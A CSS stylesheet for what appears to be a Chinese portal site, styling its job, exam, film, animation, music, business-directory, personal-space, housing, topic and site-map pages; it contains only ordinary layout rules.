.about_box img { float:left; margin:10px 15px 10px 0;}
	
.video_box2 { margin:10px 15px 0;}
.video_box2 img { padding:4px; border:1px solid #E6E7E6; margin:0 10px 0 0;}

.contact_box { margin:20px 0 0;}
.contact_box .title_bar { padding:5px 0 5px 20px; margin:10px 0 0 0; background:#E6F0FD;}
.contact_box .info_box { padding:0 0 10px 10px;}
.contact_box p { padding:15px 0;}
.contact_box p a:link { color:#0066CC; text-decoration:underline;}
.contact_box p a:visited { color:#0066CC; text-decoration:underline;}
.contact_box p a:hover { color:#0066CC; text-decoration:underline;}
.float_l { float:left;}
.float_r { float:right;}

.city_job {}
.city_job td { line-height:24px; padding:0 5px}
		
.JobList td{text-align:left;}
.JobList a{color:#006699}

.JobIntro{padding:8px;line-height:25px;}
		
/*公司页 end*/

.wrap5{width:950px;margin:0px auto;margin-top:10px;}
.zwtitle{background:url(/job/images/title_bar_bg.gif);height:37px;line-height:37px;font-size:12px;font-weight:bold;padding-left:10px;border:#ccc 1px solid;border-bottom:none;}
.JobApply{padding:8px;border:#ccc 1px solid;border-top:none;}
.JobApply .title{background:#efefef;border-bottom:1px #ccc solid;line-height:25px;}
.tdsplit{line-height:25px;}
.tdsplit a{color:#000;}




/*考试头部导航开始*/
.menum .tel{margin-top:12px;}
.search_1 {
	FLOAT: left; WIDTH: 290px;padding-left:10px; 
}
.search_1 span{ font-size:14px;}
.searchk{width:210px; color:#999;}
.search_2 {
	FLOAT: left; WIDTH: 70px;text-align:center; margin-top:9px;
}
.ad950{width:950px;margin:0px auto; margin-top:10px;}

/*考试首页主体开始*/
.ksmain{width:950px;margin:0px auto;margin-top:10px;}
.ksmain_l{width:245px;float:left;}
.ksfl_tit{background:url(/mnkc/images/ks_titbg.gif) no-repeat;height:40px; line-height:40px;font-size:14px;font-weight:bold;color:#005599;padding-left:10px; position:relative;}
.ksfl_tit span.more{position:absolute;right:12px;top:0px;}
.ksfl_tit span.more a{color:#006699;text-decoration:underline;font-size:12px; font-weight:normal;}
.ksfl_tit span.more a:hover{color:red;text-decoration:underline;}
.ksfl_box{padding:8px;border:#B1D5E7 1px solid;border-top:none; height:1165px;overflow:hidden;}
.ksfl_box .classlist{line-height:25px;}
.ksfl_box .classlist a{color:#335C85;text-decoration:underline;}
.kstit {background:url(/mnkc/images/gif-0812.gif) no-repeat 0px 8px;padding-left:5px;font-size:14px;line-height:28px;font-weight:bold; color:#006699;}

.ksmain_m{width:465px;float:left;margin-left:10px;}
.ks_flash{}
.ksmain_m1{margin-top:10px;}
.ksmain_mtit{background:url(/mnkc/images/ks_centerbg.gif);height:31px;line-height:31px;font-size:14px;font-weight:bold;color:#006699;border-bottom:#B1D5E7 1px solid; padding-left:15px;}
.ksmain_mbox{padding:8px;height:300px;overflow:hidden; border:#B1D5E7 1px solid; border-top:none;}
.ksmain_mbox li{line-height:25px; border-bottom:#CCC 1px dotted;}
.ksmain_mbox a{font-size:14px;}

.ksmain_r{width:218px;float:right;}
.ksmain_r1{}
.ks_ritit{background:url(/mnkc/images/ks_ritit.gif);height:40px;line-height:40px;font-size:14px;font-weight:bold;color:#006699;padding-left:15px;}
.ksmain_r2{margin-top:10px;}

.kshelp_box{padding:8px; border:#B1D5E7 1px solid; border-top:none;}
.kshelp_box ul{height:100%;}
.kshelp_box li{width:87px; float:left; margin:5px;background:url(/mnkc/images/buton.gif) no-repeat;text-align:center; line-height:28px;height:28px;}
.kshelp_box a{ font-size:14px; font-weight:bold;color:#fff; font-family:"创艺简中圆"}

.ksxw_box{padding:8px;border:#B1D5E7 1px solid;border-top:none;height:306px;overflow:HIDDEN;}
.ksxw_box li{line-height:25px; border-bottom:#CCC 1px dotted;}
.ksgg_box{padding:8px;border:#B1D5E7 1px solid;border-top:none;height:105px;overflow:HIDDEN;}
.ksgg_box a{color:#006699;font-size:14px;}


.ksdc_box{padding:8px;border:#B1D5E7 1px solid;border-top:none;height:248px;overflow:HIDDEN;}
.teacherrecom{}
.teacherrecomPic{width:70px; float:left;}
.teacherrecomText{width:135px; float:right;}
.teacherrecomText h4{margin-left:8px;}
.teacherrecomText p{ line-height:22px; margin-left:8px;}
.teacherrecomText p a{ color:red;}

.ksmain_ad{margin-top:10px;padding:5px;border:#B1D5E7 1px solid;}


/*考试首页结束*/


/*考试分类*/

.ksflmainl{width:720px; float:left;}
.ksfl_ltit{height:32px;line-height:32px;font-size:14px;text-align:left; padding-left:20px;font-weight:bold;color:#006699;}
.ksflmainr{width:218px;float:right;}

.ksclass_lbox{margin:8px;}
.ksclass_lbox ul{background:#fff;padding:8px 8px 0px 8px;}
.ksclass_lbox li{float:left;width:85px;}
.ksclass_lbox a{font-size:14px;}
.ksclass_lbox .classtit{background:url(/mnkc/images/gif-0812.gif) no-repeat 0px 8px; text-align:left;clear:both;font-size: 14px;font-weight:bold; COLOR: #000; line-height:28px; margin-left:10px; border-bottom:#CCC 1px dotted;}
.ksclass_lbox .allclasslist{ margin-left:10px;}
.ksclass_lbox .allclasslist li{line-height:28px;}
.ksclass_lbox .allclasslist a{color:#005599;text-decoration:underline;}

.ksflbox{ border:#B1D5E7 1px solid; background:#EEFAFD; height:100%; overflow: hidden;}
.ksflbox2{margin-top:10px;background:#EEFAFD; border:#B1D5E7 1px solid;}

.kstop_tit{text-align:center; font-weight:bold; background:#D3F1FC; height:28px;line-height:28px;}
.kslist{padding:8px;}
.kslist ul{ text-align:left;}

.ksclass_lbox img{padding-top:5px;}

.ksposition{width:950px;margin:0px auto; margin-top:10px; font-size:12px;color:#000;text-align:left;padding-left:10px;}
.ksposition a{font-size:12px;color:#000}
.ksfl_lbox2{padding:8px;}
.ksfl_lbox2 li{line-height:24px; text-align:left;}

.ksname{height:35px; line-height:35px;color:#005599;text-align:left; padding-left:20px;}
.kstitle{height:35px; line-height:35px;color:#005599;text-align:center;}

.jkc a{ font-size:12px;color:red;}
.jkc a:hover{ color:#005599; text-decoration:underline;}
/*考试分类结束*/

/*影视首页*/
.movieml{width:290px;float:left; border:#BFE6F4 1px solid;height:296px;overflow:hidden;}
.movieml .title{background:url(/movie/images/movie_h2_bg.gif);height:31px;line-height:31px;font-size:14px;font-weight:bold;padding-left:10px;}
.moviembox{}
.moviembox ul{padding:8px;}
.moviembox h3{font-size:12px;font-weight:normal;background:url(/movie/images/li.gif) no-repeat 0px 5px;padding-left:13px;color:red;}
.moviembox li{float:left; width:20%;line-height:25px;text-align:center;}
.moviembox a{color:#005599;}

.moviemm{width:385px;float:left;border:#BFE6F4 1px solid;margin-left:10px;text-aligN:center;height:296px; overflow:hidden;}
.moviemm .movieflash{padding:5px;}

.moviemr{width:250px;float:right;border:#BFE6F4 1px solid;height:296px;overflow:hidden;}
.moviemr .title{background:url(/movie/images/movie_h2_bg.gif);height:31px;line-height:31px;font-size:14px;font-weight:bold;padding-left:10px;}

.moviem2l{width:730px;float:left;}
.moviem2lbox1{border:#BFE6F4 1px solid;}
.moviem2lbox1 .title{background:url(/movie/images/movie_h2_bg.gif);height:31px;line-height:31px;font-size:14px;font-weight:bold;padding-left:10px;}
.moviem2lbox{}
.moviem2lbox ul{padding:8px;height:100%; overflow:hidden;}
.moviem2lbox li{width:119px; float:left; height:203px;text-align:center; overflow: hidden;}
.moviem2lbox img{border:#BFE6F4 1px solid; padding:2px;}
.moviem2lbox img:hover{ border:#ff6600 1px solid; padding:2px;}
.moviem2lbox span a{ color:#005599;}
.moviem2lbox p{ text-align:left; color:#999;}

.ad728{ border:#BFE6F4 1px solid;width:728px;float:left; overflow:hidden;}
.ad210{ border:#BFE6F4 1px solid;width:210px;text-align:center;height:90px;float:right; overflow:hidden;}

.ad_210{margin-top:10px;border:#BFE6F4 1px solid;width:210px;text-align:center;height:90px;float:right; overflow:hidden;}


.moviem2lbox2{margin-top:10px;border:#BFE6F4 1px solid;}
.moviem2lbox2 .title{background:url(/movie/images/movie_h2_bg.gif);height:31px;line-height:31px;font-size:14px;font-weight:bold;padding-left:10px;}


.moviem2r{width:212px;float:right;}
.moviem2r1{border:#BFE6F4 1px solid;}
.moviem2r .title{background:url(/movie/images/movie_h2_bg.gif);height:31px;line-height:31px;font-size:14px;font-weight:bold;padding-left:10px;}
.moviem2r1box{ height:100%;  overflow:hidden;}
.moviem2r1box ul{padding:8px;}
.moviem2r1box ul li{ line-height:26px;}


.moviem2rbox{ height:273px;}
.moviem2rbox ul{}
.moviem2rbox ul li{ line-height:26px;}

.moviem2r2{margin-top:10px;border:#BFE6F4 1px solid;}

.movielovebox{ height:219px;  overflow:hidden;}
.movielovebox ul{ padding:8px;}
.movielovebox li{ line-height:26px;}






/*影视栏目*/
.list_p_in{padding:30px 20px 20px 20px; height:900px; overflow:hidden;}
.list_p_in ul{ }
.list_p_in li{height:250px;}

.list_p_all{}
.list_p_all_L{width:194px;  float:left;position: relative;}
.list_p_all_L a{  width:194px; height:266px; display:block;}
.list_p_all_L a:hover{background:#E5F4F9; width:194px; height:266px; display:block; z-index:1000;}
.list_p_all_L em {width:33px; height:32px;background: url(/movie/images/btn-play-big.png) no-repeat;display: none;	position: absolute;top:43%;left:38%; cursor:pointer;}
.list_p_all_L a:hover em {display: block;z-index: 2;background: url(/movie/images/btn-play-big.png) no-repeat;}
.list_p_all_L a em { border:0px; padding:0px; background:none;}
.list_p_all_L img{ width:194px;height:266px;}


.list_p_all_R{ width:412px; float:right; text-align:left;padding-left:10px;}
.list_p_all_R dl{  margin:5px 0 0 0;}
.list_p_all_R dd{list-style:none; line-height:25px; float:none; width:402px; text-align:left; margin:0px;overflow:hidden;}
.star{ color:#890030; font-size:14px;}
.list_p_title{height:28px;   line-height:28px; color:#333; }
.list_p_title a{font-size:14px;font-weight:bold;color:#005599;}
.list_p_all_R .font_ccc a{color:#005599;}

.movienrbox{}
.movienrbox ul{padding:3px;}
.movienrbox li{line-height:28px;border-bottom:#ccc 1px dotted;}
.home_right_top_ad{height:80px;}
.home_right_top_ad_left{width:50px;float:left;}
.home_right_top_ad_right{width:180px;float:right;}

.moviem2r1box .home_right_top_ad_left{width:50px;float:left;}
.moviem2r1box .home_right_top_ad_right{width:140px;float:right;}



/*影视内容页*/
.movienrl{width:674px; float:left; background:url(/movie/images/bg_list_p.gif) no-repeat;}
.movienrxx{padding:30px 20px 20px 20px;}
.movie_poster{width:254px;float:left;}
.movie_summary{width:350px;flaot:right;padding-left:20px;}
.movie_name{font-size:18px;font-weight:bold;color:#005599;line-height:35px;}
.movie_summary a{color:#005599;}
.movie_summary p{line-height:25px;color:#005599;}
.movie_summary p span{color:#555;}

.moviedb{margin-top:10px;padding:5px;}
.moviedb .title{font-size:14px;font-weight:bold;color:#005599;line-height:35px;}
.dblist{padding:8px;}
.dblist li{line-height:28px;}
.dblist a{ font-size:14px;}

.movieintro{line-height:24px;font-size:14px;}


.movienrr{width:268px;float:right;border:#E5E5E5 1px solid;margin-top:10px;}
.movienrr1{}
.movienrr1 .title{background:url(title_01.gif); height:31px; line-height:31px; font-size:14px; font-weight:bold; padding-left:10px; color:#005599;}
.movienrr1box{}
.movienrr1box ul{padding:8px;}
.movienrr1box li{width:33%; float:left; text-align:center;}
.movienrr1box a{ line-height:25px; color:#005599;}

.movieph{margin-top:10px;}
.movienrr2box{}
.movienrr2box ul{padding:3px;}
.movienrr2box li{line-height:25px;border-bottom:#ccc 1px dotted;}


.adr{border-top:#E5E5E5 1px solid; text-align:center; padding:5px; margin-top:10px;}


.movienrpl{padding:30px 20px 20px 20px;}
.movienrpl .title{font-size:14px;font-weight:bold;color:#005599;line-height:35px;}
div.quote {margin :5px; border : 1px solid #cccccc; padding : 5px;background : #f9f9f9; line-height : normal;} 

/*影片播放页*/

.movieplaybox{}
.movieplaybox ul{padding:8px;}
.movieplaybox li{width:20%;float:left;}
.movieplaybox a{color:#005599;}

.playlist{}
.playlist li{width:50%;float:left;}

/*动漫首页*/

.flashm1l{width:685px;float:left;}
.flashm1l .title{border:#E5E5E5 1px solid;background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px; position:relative;}
.flashm1l .title span.more{position:absolute;right:10px;top:0px;}
.flashm1lbox{}
.flashm1lbox ul{padding:10px 0px 10px 0px;}
.flashm1lbox li{width:20%;float:left;text-align:center;}
.flashm1lbox img{border:#e5e5e5 1px solid;padding:2px;}
.flashm1lbox img:hover{border:#ff6600 1px solid;}

.flashm1lbox span{color:#999;text-align:left;}


.flashm1r{width:250px;float:right;border:#E5E5E5 1px solid;}
.flashhd{padding:5px;}
.flashm1r .title{background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px;position:relative;}
.flashm1r .title span.more{position:absolute;right:10px;top:0px;}

.flashm1rbox{height:220px;}
.flashm1rbox ul{padding:10px 0px 10px 0px;}
.flashm1rbox li{width:33%;float:left;text-align:center;}
.flashm1rbox a{color:#005599;}
.flashgg{text-align:center;}


.flashm2rbox{}
.flashm2rbox ul{padding:10px 0px 10px 0px;}
.flashm2rbox li{line-height:25px;border-bottom:#e5e5e5 1px dotted;}


/*动漫列表*/


.flashlistl{width:680px;float:left;border:#E5E5E5 1px solid;}
.flashlistl .title{background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px;}
.flashlistbox{}
.flashlistbox ul{padding:10px 0px 10px 0px;}
.flashlistbox li{width:20%;float:left;text-align:center;line-height:24px;}
.flashlistbox img{border:#e5e5e5 1px solid;padding:2px;}
.flashlistbox img:hover{border:#ff6600 1px solid;}
.flashlistbox a{color:#005599;}

.flashlistr{width:255px;float:right;}
.flashlistr1{border:#E5E5E5 1px solid;}
.flashlistr1 .title{background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px;}


.flashlistr2{border:#E5E5E5 1px solid;margin-top:10px;}
.flashlistr2 .title{background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px;}
.flashlistr2box{}
.flashlistr2box ul{padding:10px 0px 10px 0px;}
.flashlistr2box li{line-height:25px;border-bottom:#e5e5e5 1px dotted;}


/*动漫内容页*/
.flashbody{width:950px;margin:0px auto;margin-top:10px;background:url(playerbg.png) repeat-x;height:100%;overflow:hidden;}
.flashplay{padding:50px;text-align:center;}
.flashxg{}
.flashxg .title{color:#FFF;font-size:14px;font-weight:bold;}


.flashmxxbox{}
.flashmxxbox ul{padding:8px;}
.flashmxxbox li{line-height:25px;border-bottom:#E5E5E5 1px dotted;}
.flashmxxbox a{color:#005599;}

.flashsearch{padding:8px;}

/*搜索页样式*/
.search_nav{width:620px; float:right;}
.searchmainr .Tit{ line-height:28px;}
.searchmainr .Tit a{ font-size:14px; font-weight:bold; color:#006699;}

.Tit{
  font-size:14px;color:#003366;
}
.search_left{
   width:68%;float:left; border-right:#dcdcdc 1px solid; 
}
.search_right{
   width:30%; float:right;
}
.search_box{
   
}
.search_lstitle{
  background:url(icon_01.gif) no-repeat 0px 8px; padding-left:20px;font-size:14px;color:#000; height:30px;line-height:30px;border-bottom:#dcdcdc 1px solid; font-weight:bold;
}
.searchgg{ padding:8px;}
.others{
   padding:8px;
}
.others span{
  color:#000;; float:right;
}
.others img{
  display:none;
}
.others  a:link,.others  a:visited{font-size:12px;
}
.articlesearch{
  padding:10px;padding-top:0px; 
}
.articlesearch li{
  border-bottom:1px dashed #dcdcdc; margin-bottom:10px;margin-top:10px;
}
.class_name{
  font-size:14px;color:#003366
}
.class_name a{
font-size:14px;color:#003366;
}
.art_title{
   font-size:14px;color:#003366;
}
.artintro{
  line-height:24px;color:#555; letter-spacing:1px; font-size:14px;
}
.arturl a{
  color:green;font-size:14px;
}

.Tit{}
.Tit ul{margin:0px;padding:0px}
.Tit ul li{float:left; margin:6px;background:#fff; text-align:center; padding:2px; color:#999999;cursor:pointer}
.Tit ul li.curr{background:#990000; padding:2px;text-align:center; }
.Tit ul li.curr a{color:#fff;font-weight:bold; }
.c9{color:#999999}
.art_title a{color:blue;font-size:14px}
.xgs{font-weight:bold;font-size:14px; color:#006699;}
.relatesearch li{float:left;margin:3px}
.relatesearch li a{text-decoration:underline;color:#3366CC;font-size:14px}


/*音乐系统*/
.music1l{width:686px;float:left;border:#E5E5E5 1px solid;
}
.music1l .title{background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px;}
.music1lbox{height:auto;}
.music1lbox ul{padding:8px;}

.music1l_box{height:335px;overflow:hidden;}
.music1l_box ul{padding:8px;}

.music1r{width:250px;float:right;border:#E5E5E5 1px solid;}
.music1r .title{background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px;}
.music1rbox{height:335px;overflow:hidden;}
.music1rbox ul{padding:8px;}


.music2l{width:338px; float:left; border:#E5E5E5 1px solid;height:370px; }
.music2m{width:338px;float:left; margin-left:8px; border:#E5E5E5 1px solid;height:370px; }
.music2r{width:250px; float:right; border:#E5E5E5 1px solid;}
.music2r .title{background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px;}
.music2r .title{background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px;}
.music2rbox{height:337px;overflow:hidden;}
.music2rbox ul{padding:8px;}


.music_zmsy{width:938px; margin:0px auto; margin-top:10px;padding-left:10px; border:#E5E5E5 1px solid; height:25px; line-height:25px;}
.music_zmsy a{ font-size:14px; color:#005599;}

.music_gslist{width:690px; float:left;}
.music_gsright{width:250px; float:right; border:#e5e5e5 1px solid;}
.music_gsright .title{background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px;}
.music_gsrightbox{}
.music_gsrightbox ul{padding:8px;}


.music_zjl{width:686px; float:left;border:#e5e5e5 1px solid;}
.music_zjl1{}
.music_zjl1 .title{background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px;}
.music_zjl1box{padding:8px;}
.musiczjpic{ width:330px;float:left; text-align:center;}
.musiczjdel{width:330px; float:right;}


.music_zjl2{margin-top:10px;}
.music_zjl2 .title{ font-size:14px; font-weight:bold; line-height:30px; color:#005599; padding-left:15px; border-bottom:#E5E5E5 1px dashed;}
.music_zjl2box{padding:8px;line-height:25px;}



.music_zjr{width:250px; float:right; border:#e5e5e5 1px solid;}
.music_zjr .title{background:url(title_01.gif); height:33px;line-height:33px;font-weight:bold;color:#000;padding-left:10px;}
.music_zjrbox{}
.music_zjrbox ul{padding:8px;}



/*企业黄页*/

.companyl{width:240px; float:left;}
.companyl1{ border:#E5E5E5 1px solid;}
.companyl1 .title{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold; padding-left:10px;}
.companyl1  .areabox{ padding:8px;}
.companyl1  .areabox li{width:33%; float:left; overflow:hidden;}


.cardbox{}
.cardbox ul{ padding:8px;}
.cardbox li{ line-height:24px;}

.companyl2{margin-top:10px; border:#E5E5E5 1px solid;}
.companyl2 .title{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold; padding-left:10px; position:relative;}
.companyl2 .title span{ position:absolute; right:10px; top:0px;}
.companyl2 .title span a{ color:#005599; font-size:12px; font-weight:normal;}


.companyl2  .companybox{}
.companyl2  .companybox ul{padding:8px;}

.companyl2  .companybox li{ line-height:24px;}




.companyr{width:696px ;float:right;}

.companyr1{ border:#E5E5E5 1px solid;}
.companyr1 .title{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold; padding-left:10px;}

.companyrbox td{}
.companyrbox .companyname{ height:30px; line-height:30px;}
.companyrbox .companyname a{ font-size:14px; font-weight:bold;}
.companylist{line-height:24px;}
.companylist a{ color:#006699;}
.companyrbox td:hover{ background:#F6F1F3; }

.companyr2{margin-top:10px;border:#E5E5E5 1px solid;}
.companyr2 .title{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold; padding-left:10px;}

.productzs{}
.productzs ul{ padding:8px;}
.productzs li{width:25%; float:left; text-align:center;}
.productzs li img{ border:#E5E5E5 1px solid; padding:2px;}
.productzs li img:hover{ border:#ff6600 1px solid; padding:2px;}
.productzs a{ color:#005599; text-decoration:underline;}

.hyfl{ padding:8px;}
.hyfl h1{ font-size:14px; font-weight:bold; color:#006699;}

.showsearch{ background:#FEEDF3; height:35px; line-height:35px; padding-left:10px; font-size:14px;}
.showads{ margin-top:10px; text-align:center;}

.ShowCurrTips{ margin-top:10px;background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold; padding-left:10px; border-top:#E5E5E5 1px solid;}

.productorder{ margin:10px;}
.productorder a{ width:122px; display:block; float:left;background:url(button.gif) no-repeat; height:30px; line-height:30px; font-size:14px; font-weight:bold; padding-left:20px;}



.product_box{ padding:8px;}
.product_box dd{ line-height:25px; background:#E8F3FF; margin:2px;}
.product_box dd:hover{ line-height:25px; background:#B8D9FA; margin:2px;}
.companyrbox .classname{ height:30px; line-height:30px;}
.companyrbox .classname a{ font-size:14px; font-weight:bold; color:#006699; text-decoration:none;}
.companyrbox .classname span.num{ color:red;}

.seconditem{ line-height:24px;}
.companybox .category{ height:28px; line-height:28px;}
.companybox .category a{ background:#E8F3FF; display:block; font-size:14px; font-weight:bold; padding-left:10px;}
.company_name a{ font-size:14px; font-weight:bold; color:#79A4D0;}
.productname{ color:#000;}


/*空间*/

.spacemain{width:950px; margin:0px auto; margin-top:10px;}
.spacemainl{width:300px; float:left;}
.flash{widtH:294px; border:#E2E2E2 1px solid;padding:2px;}
.hyuser{margin-top:10px; border:#E5E5E5 1px solid;}
.hyuser .title{background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold; padding-left:10px; position:relative;}
.hyuser .title span.more{ position:absolute; right:10px;top:-2px;}
.hyuser .title span.more a{ color:red; font-size:12px; font-weight:normal;}


.quanbox{ height:100%; overflow:hidden;}
.quanbox ul{ padding:8px;}
.quanbox li{width:33%; float:left; }
.quanbox img{width:85px; height:80px;}



.newspacebox{}
.newspacebox ul{ padding:8px;}
.newspacebox li{ line-height:24px;}

.hyuserbox{}
.hyuserbox ul{ padding:8px;}
.hyuserbox li{width:25%; float:left;}
.hyuserbox  img{width:63px; height:63px;}

.spacemainr{width:640px; float:right;}
.spacemainr1{ border:#E5E5E5 1px solid;}

.spacetit{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold; padding-left:10px; position:relative;}
.spacetit span.more{ position:absolute; right:15px; top:-2px;}

.spacetit span.more a{ font-size:12px; font-weight:normal;}
.spacebox{height:100%; overflow: hidden;padding:8px;}

.spacebox .photo{width:213px; float:left;}
.spacebox .bloglist{width:400px; float:right;}
.bloglist li{ line-height:25px;}
.bloglist a{ font-size:14px; color:#005599;}

.spacemainr3{ margin-top:10px; border:#E5E5E5 1px solid;}
.spacephotobox{height:205px; overflow: hidden;}
.spacephotobox ul{ padding:8px;}
.spacephotobox li{ width:23%; margin:2px;border:#E5E5E5 1px solid; padding:2px; float:left; text-align:center;}
.spacephotobox img{width:120px; height:90px;}
.spacephotobox a{ color:#0066CC;}


.spacemainr2{ margin-top:10px;}

.spacemainr2l{width:315px; float:left; border:#E5E5E5 1px solid;}
.spacettbg{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold; padding-left:10px; position:relative;}
.spacettbg span.more{ position:absolute; right:10px; top:0px;}
.spacettbg span.more a{ color:#000; font-weight:normal; font-size:12px;}
.spacettbox{}
.spacettbox ul{ padding:8px;}
.spacettbox li{ line-height:24px;}

.spacemainr2r{ width:315px; float:right; border:#E5E5E5 1px solid;}




/*个人空间更多*/

.qmain{width:950px; margin:0px auto; margin-top:10px;}
.qmainl{width:660px; float:left; }
.qbg{border:#E5E5E5 1px solid;padding:5px; line-height:24px;}

.qmainl2{ margin-top:10px;border:#E5E5E5 1px solid;}
.qnrtitle{background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold; padding-left:10px;}
.spacemain_box{ padding:8px;}

.qmainr{width:280px; float:right; border:#E5E5E5 1px solid;}
.qnrbox{}
.qnrbox ul{ padding:8px;}
.qnrbox li{width:25%; float:left;}
.qnrbox img{width:63px; height:63px;}


.qnrbox2{}
.qnrbox2 ul{ padding:8px;}
.qnrbox2 li{ border-bottom:#ccc 1px dotted;}
.qnrbox2 img{ display:none;}
.qnrbox2 span{ float:right;}


/*二手房*/


.cstabs{height:30px;line-height:30px; text-aligN:right;padding-right:10px;background:url(/esf/images/search-bg-1x24.gif);}


.listing .pic{ width:100px; height:75px; padding:3px; border:1px solid #ccc; float:left; margin:10px 0 10px 10px}
.listing .house{width:550px;font-size:12px; font-weight:normal; line-height:24px;float:right;margin:10px 0}
.listing .house dt{width:355px; float:left}
.listing .house dd{float:left; margin-top:20px}
.listing .house ul{ clear:both}
.house dd strong{font-size:16px; margin-right:3px; font-family: Verdana, Arial, Helvetica, sans-serif}
.housetitle{font-size:14px;line-height:20px}
.housetitle a{color: #0053DF; font-size:14px;font-weight:bold;}
.housetitle img{ vertical-align:middle;}
.area{width:60px;text-align:right}
.money{width:95px;color:#f30; text-align:right}
.byb{width:40px;text-align:center;padding-left:10px}

.bkyellow{background:#f1f1f1;width:680px}
.marr7{margin-right:7px}
.gray9,.gray9 a,.esflist .gray9 a{color:#808080}
.gray9 a:hover{color:#ffffff}


.esftitle{ border:#E5E5E5 1px solid;background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold;padding-left:10px; border-bottom:none;}
.esfbox{border:#E5E5E5 1px solid; border-top:none; height:218px; overflow:hidden;}
.esfbox ul{ padding:8px;}
.esfbox li{width:15%; float:left; padding:2px; text-align:center;border:#F1F1F1 1px solid; margin:5px;}
.esfbox li:hover{width:15%; float:left; padding:2px;border:#003355 1px solid; margin:5px;}
.esfbox .information_photo{ text-align:center; margin:5px;}
.esfbox dd{ line-height:24px;text-align:left; padding-left:6px;}




.esffy{}
.esffy ul{ padding:8px;}
.esffy li{ height:120px;}
.esffy .property2 .photo{width:100px; height:75px; padding:3px; border:1px solid #ccc; float:left; margin:10px 0 10px 10px}
.esffy .property2 .detail{width:350px;font-size:12px; font-weight:normal; text-align:left; line-height:24px;float:left;margin:10px 10px;}
.esffy .property2 .detail h4 a{ font-size:14px; font-weight:bold; color:#005599;}
.esffy .property2 .area{width:60px;text-align:right; float:left;margin:10px 0 10px 10px}
.esffy .property2 .price{width:95px;color:#f30; text-align:right;margin:10px 0 10px 10px}

/*专题*/

.ztcontenter{width:948px; margin:0px auto; margin-top:10px; border:#E5E5E5 1px solid;}
.ztcontenter .zttitle{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold;padding-left:10px;}
.zthotbox{}
.zthotbox ul{ padding:8px;}
.zthotbox li{width:20%; float:left; text-align:center;}
.zthotbox h3 a{ font-size:14px;}
.zthotbox h3 a:hover{color:red; font-size:14px;}
.ztflbox{}
.ztflbox ul{padding:8px;}
.ztflbox div.col{width:49%; float:left;margin:4px; height:300px; overflow:hidden;}
.ztflbox div.col .t{background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold;padding-left:10px; position:relative;border:#E5E5E5 1px solid; border-bottom:none;}
.ztflbox div.col .t span{ position:absolute; right:10px; top:0px;}
.ztflbox div.col .t span a{ font-size:12px; font-weight:normal; color:#000;}
.ztflbox div.col ul{ padding:8px;}
.ztflbox div.col li{ line-height:28px; background:url(point.gif) no-repeat 5px 12px; padding-left:12px;}
.ztflbox div.col li a{ color:#000; font-size:14px;}
.ztflbox div.col li a:hover{ color:#cc0000; font-size:14px;}
.ztflbox div.col li span{ float:right; color:#005599;}



.ztfybox{}
.ztfybox ul{ padding:8px;}
.ztfybox li{width:48%; background:url(point.gif) no-repeat 0px 9px; padding-left:8px;float:left;line-height:26px; margin-right:10px;}
.ztfybox span{ float:right; color:#005599;}
.ztfybox a{ font-size:14px; color:#333;}
.ztfybox a:Hover{ color:#cc0000;}



.zt_left{width:280px; float:left;}
.zt_middle{width:400px; float:left; border-left:#ccc 1px solid;height:250px;overflow:hidden;}
.zt_dd{ height:30px; left:30px; padding-left:10px; font-size:14px;}
.zt_right{width:240px; float:right; border:#E5E5E5 1px solid;}
.zt_right .zt_title{background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold;padding-left:10px; }
.zt_zjxc{}
.zt_zjxc ul{padding:8px;}
.zt_zjxc li{ line-height:25px;background:url(arrow.gif) no-repeat 0px 5px;padding-left:20px;}


.ztlist{}
.ztlist ul{ padding:8px;}
.ztlist span{ float:right; color:#005599;}
.ztlist li{width:48% ; height:30px; line-height:30px; overflow:hidden;float:left;line-height:22px;background:url(point.gif) no-repeat 5px 10px; padding-left:10px;}
.ztlist a{ font-size:14px; text-decoration:underline;}
.ztlist a:hover{ font-size:14px;color:#CC0000;}


.ztpiclist{}
.ztpiclist ul{ padding:8px;}
.ztpiclist li{width:20%; float:left; text-align:center;}
.ztpiclist img{padding:3px;border:#f1f1f1 1px solid;}



/*站内地图*/

.mapbody{width:948px; margin:0px auto; margin-top:10px; border:#E5E5E5 1px solid;}
.maptit{background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold;padding-left:10px; }
.map{}
.map ul{ padding:8px;}
.map .classtitle{height:30px;line-height:30px;}
.map .classtitle a{ font-size:14px;font-weight:bold;color:#ff6600;}
.tree .list img{display:none}
.tree table tr{
 background-color: expression(((this.sectionRowIndex%2==0) ? "#ECF5FF" : "#FFFFF4"));}
.tree table tr td{padding:8px;}


/*rss*/

.rssbody{width:950px; margin:0px auto;}
.rssleft{width:245px; float:left;}
